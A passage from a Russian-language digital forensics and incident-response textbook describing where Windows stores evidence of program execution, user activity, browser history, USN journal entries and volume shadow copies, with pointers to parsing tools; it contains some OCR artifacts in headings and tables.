|                         | mpssvc                                          |                |                         |                  |                                                                             |                                   |
|                         | <b>MRxDAV</b><br>Þ.                             |                |                         |                  |                                                                             |                                   |
|                         | mrxsmb                                          |                |                         |                  |                                                                             |                                   |
|                         | mrxsmb20                                        |                |                         |                  |                                                                             |                                   |
|                         | MsBridge<br>Þ.                                  |                |                         |                  |                                                                             |                                   |
|                         |                                                 |                |                         |                  |                                                                             | $\rightarrow$                     |

Рис. 11.6 • Путь к образу связанного исполняемого файла каждой службы находится в реестре, как показано в Magnet Axiom

Мы уже рассматривали расположение точек расширяемости (или выполнения) автозапуска в главе 3 и упоминали о том, что реестр - распространенное место для возникновения записей автозапуска. Такие ключи реестра, как HKEY\_USERS\SID\Software\Microsoft\Windows\CurrentVersion\Run *и* RunOnce, COДepжат значения, каждое из которых названо по имени программы, содержит путь и, возможно, аргументы этой программы. Если просто добавить значение к одному из этих ключей, это приведет к автоматическому выполнению программы при входе в учетную запись соответствующего пользователя. Аналогично такие ключи, как HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ Run и Run0nce, содержат значения, определяющие программы, которые должны запускаться при каждом запуске системы. Чтобы закрепиться в системе, выбранной в качестве мишени, злоумышленники часто используют эти ключи, и их следует тщательно изучить на наличие вредоносных исполняемых файлов или даже команд PowerShell в кодировке Base64. На рис. 11.7 показан пример ключа Run.



Рис. 11.7 ❖ Registry Explorer, используемый для просмотра ключа Run с целью обнаружения неавторизованных исполняемых файлов

В реестре хранится много информации об исполняемых файлах, запущенных в системе. Когда вы имеете дело с реагированием на инцидент, знание того, какой код выполнялся и когда, может быть критически важным для понимания начального вектора атаки, методов дальнейшего распространения по сети и воздействия на уязвимые системы. Модератор фоновой активности Windows (Windows Background Activity Moderator) записывает информацию об исполняемых файлах, которые были запущены в системе в ключе НКLM SYSTEM\CurrentControlSet\Services\bam\UserSettings с отдельным подразделом, названным по имени идентификатора безопасности SID для каждого пользователя. В подразделах с этими именами значения именуются для полного пути к исполняемому файлу, а данные содержат временную метку, указывающую время последнего запуска программы. Аналогичная информация также доступна от модератора активности рабочего стола в ключе HKLM\SYSTEM\CurrentControlSet\Services\dam\UserSettings.

Ключ HKEY USERS\SID\Software\Microsoft\Windows\Current Version\Search\ RecentApps предоставляет информацию об исполняемых файлах, которые запускались соответствующей учетной записью пользователя. Этот ключ содержит подразделы, названные по GUID, по одному на приложение. Значения, хранящиеся в этих ключах, предоставляют полный путь к исполняемому

файлу, время последнего доступа и счетчик запусков, как показано в статье Джейсона Хейла: https://df-stream.com/2017/10/recentapps.

#### ДОКАЗАТЕЛЬСТВО ИСПОЛНЕНИЯ

При работе с реагированием на инциденты ИБ аналитики часто сталкиваются с проблемой выявления потенциально вредоносного кода, работающего в уязвимой системе. Даже если соответствующие файлы были удалены, в системе Windows существует множество криминалистических артефактов, которые могут помочь определить, что могло выполняться в системе. В числе этих артефактов AppCompatCache (который также называют Shim Cache), Amcache, UserAssist, ActivitiesCache.db, папка Prefetch, списки переходов, модератор фоновой активности и активности рабочего стола, IconCache.db и другие. Многие из них мы рассмотрим в этой главе.

В рамках поддержки обратной совместимости Windows проверяет исполняемые файлы, чтобы определить, требуется ли им оболочка (shim) для работы в установленной версии Windows. Этот артефакт часто называют кешем оболочки. Windows отслеживает информацию о программах, которые недавно были проверены системой на наличие проблем совместимости, в ключе HKLM\ SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache. В этом ключе есть значение с именем AppCompatCache, данные которого можно проанализировать, чтобы выявить информацию об исполняемых файлах в системе. Информация включает в себя путь к исполняемому файлу, время последнего изменения исполняемого файла (извлекается из атрибута \$STANDARD INFOR-MATION исполняемого файла) и параметр, указывающий на то, была ли выполнена программа. В некоторых случаях Windows может создать запись в AppCompatCache после проверки исполняемого файла на наличие проблем совместимости без запуска файла. Записи отображаются в хронологическом порядке в зависимости от времени проверки исполняемого файла. Параметр Executed будет указывать на то, был ли файл выполнен или только изучен. Дополнительную информацию об AppCompatCache (который иногда называют кешем оболочки) можно найти по адресу https://medium.com/@mbromiley-DFIR/windows-wednesday-shim-cache-1997ba8b13e7.

Данные, найденные в значении AppCompatCache, можно проанализировать с помощью коммерческих инструментов или ряда альтернатив с открытым исходным кодом. Эрик Циммерман предоставляет на своем сайте GitHub инструмент с открытым исходным кодом AppCompatCacheParser (https://ericzimmerman.github.io).

Данные в значении AppCompatCache записываются в файл куста реестра только после завершения работы системы. До этого новые записи хранятся лишь в памяти. Используя методы анализа памяти, описанные в главе 9, можно получить доступ к этим записям, находящимся в оперативной памяти, с помощью плагинов, таких как shimcachemem от FireEye, доступный по адресу https://github.com/fireeye/Volatility-Plugins/tree/master/shimcachemem.

Подобно информации, находящейся в AppCompatCache, папка %SystemRoot%\ appcompat\Programs содержит файл куста Amcache.hve, который также можно использовать для предоставления доказательства выполнения в системе. Amcache.hve хранит даже больше информации о выполненных программах, чем AppCompatCache.

Эта информация включает в себя путь к исполняемому файлу, размер файла, время первого запуска программы и первой установки, время удаления программы (если применимо) и даже хеш-значение SHA-1 самого исполняемого файла. Дополнительные сведения о конкретных полях и их поведении в системах Windows 8, Windows 8.1 и Windows 10 можно найти в статье Бхупендры Сингха и Упасны Сингха: https://commons.erau.edu/jdfsl/vol11/iss4/7. Структура файла Amcache.hve часто менялась при обновлении ОС Windows, поэтому инструменты, которые осуществляют парсинг этих данных, необходимо обновить для соответствия каждой версии. Эрик Циммерман выпустил инструмент для парсинга данных, находящихся в файле Amcache.hve, - AmcacheParser, доступный бесплатно по адресу https://ericzimmerman.github.io. Коммерческие инструменты компьютерной криминалистики также могут провести парсинг этих данных, как показано на скриншоте из Magnet Axiom (рис. 11.8).

Изменения, внесенные в настройки Windows Explorer, включая размер окна и параметры просмотра, сохраняются в реестре каждого пользователя. В файлах куста NTUSER. DAT эти записи находятся в ключах NTUSER. DAT\

夏目







Software\ Microsoft\Windows\Shell\Bags и BagMRU, а также ключах NTUSER.DAT\ Software\Microsoft\Windows\ShellNoRoam\ Bags и BagMRU. В файле куста UsrClass. dat эти записи находятся в ключах UsrClass.dat\Local Settings\Software\ Microsoft\Windows\Shell\Bags M BagMRU И КЛЮЧАХ UsrClass.dat\Local Settings\ Software\Microsoft\Windows\ShellNoRoam\ Bags и BagMRU. Файл NTUSER. DAT хранится в корне домашнего каталога каждого пользователя, а файл UsrClass.dat в домашнем каталоге каждого пользователя в папке AppData\Local\Microsoft\ Windows. Эти ключи хранят настройки, используемые для каждой папки или контейнера zip-файлов в системе при первом просмотре объекта или изменении настроек. Наборы ключей реестра, в которых хранятся сведения о просматриваемой папке (shellbags) см. рис. 11.9, - записывают большое количество информации о папках, сменных носителях, zip-файлах и даже других файлах, к которым обращаются в системе. Сюда входят: полный путь; тип объекта; измененные, доступные и созданные временные метки для це-

левого объекта; информация о подпапках. Эти сведения можно использовать для доказательства того, что папка или файл существовали в системе, даже после того, как они были удалены, или после удаления части съемного носителя, например флеш-накопителя. Данные наборы ключей реестра можно изучать с помощью коммерческих инструментов или средств с открытым исходным кодом, таких как ShellBags Explorer (доступен по адресу https:// ericzimmerman.github.io) от Эрика Циммермана.

| Value         |                                |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
|---------------|--------------------------------|---------------------|---------------------------------------------------|---------|------------------|-------------------------------------------|-----------------------|-----------------------------------------|---------------------|-------------------------|
| $40^{\circ}$  | Desktop                        |                     | Drag a column header here to group by that column |         |                  |                                           |                       |                                         |                     |                         |
| 小女            | Control Panel                  |                     | Value                                             | Icon    | Shell Type       | <b>MRU Position</b>                       | Created On            | Modified On                             | Accessed On         | <b>First Interacted</b> |
| ₿             | Home Folder                    | $\ddot{\mathbf{r}}$ | $R\Box C$                                         | No im   | я <b>П</b> с     | $=$                                       | $=$                   | $=$                                     | $=$                 | $=$                     |
| 오             | Search Folder                  | ¥                   | <b>New folder</b>                                 | $\Box$  | <b>Directory</b> |                                           | 1 2018-05-04 01:00:36 | 2018-05-04 01:00:36 2018-05-04 01:00:36 |                     |                         |
| 一             | $E:\mathcal{N}$                |                     | Cellebrite                                        |         | Directory        |                                           | 2 2018-05-04 01:00:36 | 2018-05-04 01:00:36                     | 2018-05-04 01:00:36 |                         |
| 旦             | Search Folder                  |                     | Magnet                                            |         | <b>Directory</b> |                                           | 0 2018-05-04 01:00:52 | 2018-05-04 01:00:52                     | 2018-05-04 01:00:52 |                         |
| $\Box$        | Chapter 11 Pics                |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| $\Box$        | UFED_Analytics_Desktop_7.0 (1) |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| $\sqrt{2}$    | <b>Manuals</b>                 |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| 르             | Search Folder                  |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| ₫             | Search Folder                  | $\,<$               |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| $\frac{9}{2}$ | Search Folder                  |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| Ξ             | G:                             |                     | Summary                                           | Details | Hex              |                                           |                       |                                         |                     |                         |
| ₫             | Search Folder                  |                     | <b>Name: Manuals</b>                              |         |                  |                                           |                       |                                         |                     |                         |
| 54            | Search Folder                  |                     | Absolute path: Desktop\Manuals                    |         |                  |                                           |                       |                                         |                     |                         |
| ₫             | Search Folder                  |                     | Key-Value name path: BagMRU-7                     |         |                  |                                           |                       |                                         |                     |                         |
| ≗             | Search Folder                  |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| L             | Search Folder                  |                     | <b>Target timestamps</b>                          |         |                  |                                           |                       |                                         |                     |                         |
| 오             | Search Folder                  |                     | Created on: 2018-04-29 02:08:20.000               |         |                  |                                           |                       |                                         |                     |                         |
| L             | Search Folder                  |                     |                                                   |         |                  | Modified on: 2018-04-29 02:08:20.000      |                       |                                         |                     |                         |
| ₫             | Search Folder                  |                     |                                                   |         |                  | Last accessed on: 2018-04-29 02:08:20.000 |                       |                                         |                     |                         |
| 一副            | F:                             |                     |                                                   |         |                  |                                           |                       |                                         |                     |                         |
| 小章            | Shared Documents Folder (Users |                     | <b>Miscellaneous</b>                              |         |                  |                                           |                       |                                         |                     |                         |
| 森             | <b>User Libraries</b>          |                     | Shell type: Directory                             |         |                  |                                           |                       |                                         |                     |                         |
| ₫             | Search Folder                  |                     | Node slot: 65                                     |         |                  |                                           |                       |                                         |                     |                         |
| 小女            | My Computer                    |                     | MRU position: 7                                   |         |                  |                                           |                       |                                         |                     |                         |

Рис. 11.9 ❖ Наборы ключей реестра в ShellBags Explorer

Нам часто приходится сопоставлять подозрительные события в сети с конкретным компьютером. В реестре хранится информация, которая может помочь привязать анализируемую систему к сетевой активности, которая могла наблюдаться. Имя компьютера, назначенное системе, можно найти в ключе HKLM\SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName в значении ComputerName (да, это три ссылки ComputerName подряд). Можно определить, были ли какие-либо общие ресурсы сконфигурированы в системе не по умолчанию, путем проверки ключа HKLM\SYSTEM\CurrentControlSet\LanmanServer\ Shares. Каждый сетевой интерфейс в системе получает подраздел HKLM\SYSTEM\ CurrentControlSet\Services\Tcpip\Parameters\Interfaces, названный по GUID интерфейса. В каждом подразделе GUID находятся значения, указывающие последний IP-адрес, используемый системой, шлюз по умолчанию и маску подсети, был ли IP-адрес назначен динамически или статически и использовался ли протокол динамической настройки узла (DHCP), информацию о сервере DHCP, который предоставил адрес, и аренду по этому адресу.

Аналогично ключ HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList содержит информацию о сетях, к которым подключался компьютер. В подразделе Profiles находятся дополнительные подразделы, каждый из которых представляет сеть, к которой подключено устройство. Каждый из них назван по GUID этой сети. Парсинг данных в подразделах Profiles предоставляет информацию о том, когда каждая сеть использовалась первый раз (значение DateCreated) и последний (значение DateLastConnected). NameType содержит значение, которое указывает тип сетевого интерфейса, использовавшегося для доступа к сети (например, тип 6 для проводного Ethernet-соединения и тип 71 для беспроводного соединения 802.11). Парсинг значений подраздела Signatures\Unmanaged предоставляет SSID сетей Wi-Fi в значении FirstNetwork. Затем можно использовать значение ProfileGuid, чтобы связать записи в подразделе Profiles с записями в подразделе Signatures\Unmanaged. Все вместе эти подразделы предоставляют богатый набор данных о сетях, к которым обращается система.

Как вы убедились, реестр предлагает большой объем информации, которая может оказаться полезной во многих ситуациях реагирования на инциденты ИБ. Вполне очевидно, что поиск и анализ местоположения всех этих артефактов могут быть трудоемкими. Именно здесь автоматизация инструментов позволит значительно сэкономить время; но понимание того, откуда берутся данные, извлеченные с помощью автоматизированных инструментов, поможет не только объяснить информацию, но также и проверить работоспособность результатов автоматизированных инструментов и избежать неверной интерпретации данных.

### **AKTUBHOCTL FPAY3EPA**

Активность пользователей в веб-браузере зачастую провоцирует вредоносные действия, такие как фишинговые атаки, атаки типа «водопой» (watering-hole) и другие. Соответственно, цифровые артефакты, показывающие посещенные сайты, выполненные загрузки и аналогичную веб-активность, могут представлять важность для специалиста, реагирующего на инцидент ИБ. Каждый браузер хранит эти артефакты по-разному, но у этих типов данных есть схожие особенности. Как правило, у вас будет доступ к информации, касающейся сайтов, добавленных в закладки, кешированных копий данных веб-страницы, истории просмотров, файлов cookie и многого другого.

#### ВНИМАНИЕ: ВПЕРЕДИ ОБОБЩЕНИЯ

Существует множество различных браузеров, и каждый из них может вести себя поразному в зависимости от версии программного обеспечения, используемой ОС и способа установки и настройки браузера. В этом разделе мы обсудим ключевые моменты, но опустим много деталей, чтобы обеспечить общее понимание типов артефактов, которые может оставить после себя деятельность браузера. Сосредоточимся на примерах с Chrome и Firefox в Windows 10. Chrome хранит бо́льшую часть данных своего пользовательского профиля в папке Users\%USERNAME%\AppData\Local\Google\Chrome\User Data\, a Firefox использует папку \Users\%USERNAME%\AppData\Roaming\Mozilla\Firefox\Profiles. Каждое из этих расположений может содержать несколько профилей, но в наших примерах мы будем считать, что используется профиль по умолчанию, и будем ссылаться на эти местоположения как на папку профиля пользователя.

Windows Explorer, Edge, Safari, Opera и большинство других браузеров предусматривают свои места хранения артефактов, различающиеся в зависимости от версии. Список местоположений каждого артефакта в разных браузерах можно найти в разделе **Browser Usage** (Использование браузера) в постере SANS Windows Forensics, доступном бесплатно: [www.sans.org/security-resources/posters/windows-forensicanal](http://www.sans.org/security-resources/posters/windows-forensicanalysis/170/download)ysis/170/download.

Сайты, добавляемые пользователями в закладки, могут быть важны в таких случаях, как ненадлежащее использование сетевых ресурсов и внутренний шпионаж. Закладки на файлообменных сайтах, сайтах конкурентов и сайтах по подбору персонала – примеры индикаторов, имеющих отношение к инцидентам, с которыми мы работали. Место хранения данных закладки будет варьироваться в зависимости от браузера. Chrome хранит данные своих закладок в текстовом файле Bookmarks, расположенном в папке профиля пользователя (папка профиля по умолчанию – это Users\%USERNAME%\AppData\Local\ Google\Chrome\User Data\Default). Firefox, напротив, хранит закладки и другие данные в базе данных SQLite с именем place.sqlite, которая находится в подпапке соответствующего профиля в папке \Users\%USERNAME%\AppData\Roaming\ Mozilla\Firefox\Profiles. Поскольку места хранения артефактов браузера для разных браузеров и даже разных версий браузеров разные, здесь современные инструменты компьютерной криминалистики могут помочь сэкономить время при быстром просмотре артефактов в исследуемой системе.

Хотя закладки, созданные пользователем, могут помочь в определенных случаях, история браузера и файлы cookie являются более общими источниками цифровых улик, рассказывающих о том, какие сайты посещала учетная запись пользователя. Когда браузеры посещают разные страницы, они сохраняют записи своей активности в своей истории. В Chrome эта информация хранится в базе данных SQLite History в папке профиля пользователя. Эта база данных отслеживает не только посещенные страницы, но и такие сведения, как заголовок страницы, количество посещений страницы, временная метка последнего посещения и количество URL-адресов, вводимых пользователем в адресную строку. В Firefox хранимая информация похожа на ту, что записана в Chrome, но находится она в базе данных SQLite с именем place. sqlite, расположенной в папке профиля пользователя.

Chrome хранит файлы cookie в базе данных SQLite с достаточно удобным названием Cookies, которая находится в папке профиля пользователя. У Firefox также есть база данных cookies.sqlite в папке профиля пользователя; она отслеживает файлы cookie, связанные с работой в интернете. В базе данных каждого браузера хранятся такие данные, как имя файла cookie; значение, предоставленное этому файлу; временные метки создания, последнего доступа и истечения срока действия; хост-домен; путь, связанный с файлом. Файлы cookie могут представлять интерес для расследования благодаря своему полезному содержимому – или просто своему присутствию и наличию связанных временных отметок, поскольку они указывают на активность пользователей на соответствующих сайтах. Сторонние файлы cookie, такие как Google Analytics (рис. 11.10), тоже могут предоставлять полезную информацию о действиях пользователей: например, какие сайты они посещали, количество посещений каждого сайта и реферальную ссылку, которая привела пользователя на сайт.



Рис. 11.10 ❖ Файл соокіе первого посещения Google Analytics в Magnet Axiom

Скачивания из браузера - еще один полезный артефакт, поскольку вредоносные программы могут скачиваться пользователями или другими вредоносными программами через браузер. Chrome отслеживает URL-адрес, с которого был скачан файл, его имя и размер на исходном сайте, путь и имя файла, используемые для локального сохранения файла, размер скачиваемого файла, время начала и окончания скачивания, а также запоминает, было ли скачивание завершено успешно и открыл ли пользователь файл после того, как скачал его. Эта информация хранится в базе данных SQLite History в папке профиля пользователя. Firefox хранит информацию, аналогичную Chrome, в своей базе place.sqlite в папке профиля пользователя. Вы также можете обнаружить, что URL-адрес реферера и URL-адрес хоста прикреплены к скачиваемому файлу в альтернативном потоке данных Zone. Identifier (рис. 11.11), который используется Windows, чтобы определить, что файл был скачан из интернета, и вывести пользователю предупреждение, когда тот попытается открыть его.

Еще один полезный артефакт, связанный с активностью браузера, - это кеш. По мере просмотра страниц копии страниц и связанных с ними носителей могут временно храниться на диске, поэтому если пользователь снова просматривает страницу, ее можно быстро визуализировать без необходимости повторного скачивания связанного содержимого. В Chrome кешированные данные хранятся в разных подкаталогах папки профиля пользователя, таких как Cache, GPUCache и Media Cache. Дополнительная информация о данных, которые были кешированы, отслеживается в индексном файле в папке Cache. Отслеживаемые метаданные включают в себя URL-адрес каждого кешированного элемента, время первого и последнего посещений, тип кешированного файла и его размер. Firefox отслеживает аналогичные детали в подпапке cache2 в папке профиля пользователя.

```
C:\Windows\System32\cmd.exe
::\Users\user\Downloads>dir /r PEC*
Volume in drive C has no label.
Volume Serial Number is 3CD4-9EE2
Directory of C:\Users\user\Downloads
03/05/2019 05:32
                         2,167,046 PECmd.zip
                               144 PECmd.zip:Zone.Identifier:$DATA
              1 File(s)2,167,046 bytes
               0 Dir(s) 320,637,554,688 bytes free
C:\Users\user\Downloads>more < PECmd.zip:Zone.Identifier
[ZoneTransfer]
ZoneId=3ReferrerUrl=https://ericzimmerman.github.io/
HostUrl=https://f001.backblazeb2.com/file/EricZimmermanTools/PECmd.zip
C:\Users\user\Downloads>
```
**Рис. 11.11** Альтернативный поток данных Zone.Identifier, показывающий источник скачанного файла

Наконец, когда пользователи вводят данные в онлайн-формы, браузеры предлагают запомнить эти данные, чтобы проще было вводить их при повторном посещении сайта.

Chrome хранит эти записи в базе данных SQLite, которая называется Web Data, в папке профиля пользователя. Помимо самих данных, Chrome отслеживает имя связанного поля формы, временную метку, когда данные были добавлены в Chrome, и количество обращений к данным в результате действий пользователя. Firefox хранит аналогичные данные в файле базы данных SQLite с именем formhistory.sqlite, расположенной в папке профиля пользователя.

# **Журнал USN**

Журнал USN находится в томах NTFS в системах Windows и отслеживает изменения каждого тома. Этот журнал может использоваться процессами, которые сканируют или отслеживают данные на диске, включая индексацию поиска Windows, позволяя увидеть, что изменилось со времени последнего сканирования, для повышения эффективности. Журнал USN – это метафайл NTFS, очень похожий на файлы \$MFT и \$Bitmap. Windows скрывает эти метафайлы, поэтому их не видно через стандартный пользовательский интерфейс Windows, но их можно просматривать с помощью инструментов компьютерной криминалистики. Вы можете использовать бесплатный инструмент, такой как FTK Imager (доступный по адресу https://accessdata.com/product-download), чтобы просмотреть систему и увидеть эти метафайлы (как показано на рис. 11.12). В корне тома вы увидите папку метафайла \$Extend. Внутри этой папки находится файл \$UsnJrnl; данные, представляющие интерес, находятся не в основном атрибуте \$DATA этого файла, а в альтернативном потоке данных \$J.



Рис. 11.12 ❖ Расположение данных журнала USN в FTK Imager

Журнал USN регистрирует запись для каждого изменения, внесенного в данные на томе, и каждая запись отслеживает имя файла и путь, указание типа внесенного изменения и временную метку, когда произошло событие. Записи журнала сохраняются в разреженном файле. Это означает, что файл может представлять большие блоки пустых данных, даже если они на самом деле не хранятся на диске. Он использует разреженную файловую структуру, чтобы создать видимость того, что она постоянно увеличивается в размере, даже если более ранние данные уже не хранятся в выделенном пространстве, что позволяет обеспечить постоянство для эффективного поиска. По мере роста журнал освобождает ранее выделенные кластеры и расширяется в новые кластеры. Разреженный файл сообщает о ранее содержавшихся там данных как о недоступных, поэтому инструменты компьютерной криминалистики могут сообщать о большом количестве нулей при извлечении файла, поскольку старые записи выпущены и уже не доступны. Разреженный файл содержит ограниченное количество выделенного пространства для хранения записей журнала, поэтому вы можете найти записи, датируемые днями, неделями или месяцами, в зависимости от уровня активности системы на томе. Однако, поскольку новые данные добавляются в журнал, старые данные оста-

ются в нераспределенном пространстве, а не перезаписываются, поэтому методы, используемые для вычленения массива данных, могут обнаружить старые записи из свободного пространства, даже если сам разреженный файл указывает на то, что эти записи больше не активны. Вы также можете найти более старые копии журнала USN в теневых копиях томов, о которых пойдет речь в следующем разделе.

Анализ журнала USN может предоставить информацию, например, о том, когда файлы были созданы, переименованы (в том числе перемещены) или изменены. Что касается переименований, то записываются как старые, так и новые имена. Каждой записи также предоставляется временная метка, показывающая, когда произошло событие. Рассмотрим сценарий, в котором злоумышленник загружает вредоносный инструмент, перемещает его, переименовывает, а затем удаляет. Каждое из этих действий и связанные с ними временные метки будут записаны в журнал USN.

Triforce ANJP Free Edition (www.gettriforce.com/product/anjp-free) - отличный бесплатный инструмент для просмотра этих данных. Этот инструмент будет осуществлять парсинг не только журнала USN, но также метафайлов \$LogFile и \$MFT и помещать записи в базу данных SQLite для упрощения запросов. Инструмент также предоставляет функцию фильтра для использования базовых запросов SQL, обеспечивающую сортировку проанализированных записей. Это позволяет проводить эффективный анализ. Вы можете посмотреть, как Дэвид Коуэн объясняет подробности работы этого инструмента и рассказывает о журналах USN на странице www.youtube.com/watch?v=zKZlXhU2MJQ.

### ТЕНЕВЫЕ КОПИИ ТОМОВ

Служба теневого копирования томов Windows (VSS) позволяет создавать резервные копии файлов, даже защищенных системных файлов, во время работы операционной системы. Windows использует VSS для периодического разностного резервного копирования блоков данных в томах NTFS. Эти резервные копии называются теневыми копиями томов и хранятся в папке System Volume Information в корне тома. Анализ этих копий позволяет инструментам компьютерной криминалистики предоставлять снимки того, как выглядела система (включая пользовательские данные) в разные моменты времени, благодаря чему удается восстанавливать удаленные или перезаписанные файлы, снимки реестра и файлы журналов за предыдущие моменты времени, а также сравнивать, как могли изменяться файлы с течением времени. В работающей системе можно использовать команду vssadmin для просмотра списка доступных теневых копий томов (рис. 11.13).

При анализе побитовой копии физического 3V (forensic image) коммерческие инструменты компьютерной криминалистики предоставляют механизм доступа к данным теневого копирования тома. Например, на рис. 11.14 показана опция загрузки теневых копий тома, содержащихся в образе, с использованием Magnet Axiom. Как только каждая желаемая копия добавляется в инструмент, анализ выполняется так, как если бы копии были любым другим источником данных образа.

